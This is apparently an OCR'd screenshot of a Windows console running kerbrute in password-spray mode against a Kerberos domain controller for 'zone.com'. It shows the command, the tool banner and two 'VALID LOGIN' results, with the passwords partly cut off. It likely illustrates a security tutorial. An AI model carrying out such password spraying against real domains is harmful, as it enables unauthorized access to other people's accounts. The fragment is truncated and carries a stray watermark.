 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe passwordspray -d zone.com use
r.txt S
kerbrute
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 18:50:14 >  Using KDC(s):
2020/03/13 18:50:14 >   dc.zone.com:88
2020/03/13 18:50:14 >  [+] VALID LOGIN:  y@zone.com:S
2020/03/13 18:50:14 >  [+] VALID LOGIN:  ly@zone.com:S
2020/03/13 18:50:14 >  Done! Tested 2 logins (2 successes) in 0.035 seconds
安全先师
C:\Users\y.ZONE\Desktop>a